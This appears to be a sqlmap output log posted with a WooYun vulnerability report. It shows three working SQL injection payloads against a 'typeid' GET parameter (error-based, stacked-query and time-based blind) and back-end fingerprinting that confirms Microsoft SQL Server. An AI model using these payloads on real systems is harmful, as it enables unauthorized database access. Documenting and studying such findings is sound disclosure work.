 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: typeid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: typeid=3 AND 2423=CONVERT(INT,(CHAR(58)+CHAR(102)+CHAR(117)+CHAR(10
5)+CHAR(58)+(SELECT (CASE WHEN (2423=2423) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(58)+CHAR(122)+CHAR(114)+CHAR(106)+CHAR(58)))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: typeid=3; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: typeid=3 WAITFOR DELAY '0:0:5'--
---
[09:54:44] [INFO] testing MySQL
[09:54:44] [WARNING] the back-end DBMS is not MySQL
[09:54:44] [INFO] testing Oracle
[09:54:44] [WARNING] the back-end DBMS is not Oracle
[09:54:44] [INFO] testing PostgreSQL
[09:54:45] [WARNING] the back-end DBMS is not PostgreSQL
[09:54:45] [INFO] testing Microsoft SQL Server
[09:54:45] [INFO] confirming Microsoft SQL Server
www.wooyun.org